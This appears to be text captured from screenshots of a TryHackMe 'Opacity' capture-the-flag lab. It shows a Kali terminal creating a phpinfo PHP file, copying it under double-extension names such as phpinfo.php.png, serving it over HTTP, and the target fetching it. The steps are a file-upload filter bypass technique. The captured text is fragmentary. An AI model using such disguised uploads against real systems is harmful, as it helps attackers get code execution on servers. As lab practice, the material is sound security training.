 kali@kali: ~/Pictures/Chroot
┌──(kali㉿kali)-[~/Pictures/Chroot]
└─$ echo "<?php echo phpinfo(); ?>" > phpinfo.php
┌──(kali㉿kali)-[~/Pictures/Chroot]
└─$ cp phpinfo.php phpinfo.php.png
┌──(kali㉿kali)-[~/Pictures/Chroot]
└─$ cp phpinfo.php phpinfo.png.php
┌──(kali㉿kali)-[~/Pictures/Chroot]
└─$ ls
phpinfo.php  phpinfo.php.png  phpinfo.png.php
┌──(kali㉿kali)-[~/Pictures/Chroot]
└─$
┌──(kali㉿kali)-[~/Pictures/Chroot]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.151.131 - - [03/Jan/2025 20:34:48] "GET /phpinfo.php.png HTTP/1.1" 200 -
10.10.151.131 - - [03/Jan/2025 20:36:03] "GET /phpinfo.php.png HTTP/1.1" 200 -
TryHackMe | Opa
Opacity Storage
phpinfo.php.png (P
10.10.151.131/cloud/images/phpinfo.php.
3
The image “http://10.10.151.131/cloud/images/phpinfo.php.png” cannot be displayed because it contains errors.